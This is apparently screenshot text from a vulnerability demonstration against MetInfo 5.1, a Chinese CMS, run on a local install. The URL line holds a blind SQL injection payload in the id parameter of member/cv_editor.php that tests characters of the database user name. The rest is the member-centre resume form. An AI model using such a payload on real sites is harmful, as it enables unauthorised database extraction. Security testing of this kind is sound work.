 http://localhost/metinfo5.1/member/cv_editor.php?lang=cn&id=1 AND ascii( substring( user( ) , 1, 1 ) ) >113
Enable Post data Enable Referrer
设为首页 | 收藏本站 | 繁体中文 | WAP | English
M MetInfo
优化推广-SEO参数设置-头部优化文字
网站首页 关于我们 新闻资讯 产品展示 下载中心 客户案例 招贤纳士 联系我们
MetInfo企业网站管理系统
会员中心
会员中心首页
修改基本信息
管理反馈信息
管理留言信息
管理简历信息
安全退出
联系方式
请在后台-内容管理-其他内容中修
改此段文字
会员中心
当前位置：网站首页 > 会员中心
修改简历
应聘职位： PHP技术支持 *
姓名： awgegweg *
性别： 先生 女士
出生年月：
籍贯：
联系电话：
邮编：
E–mail： wegweweg *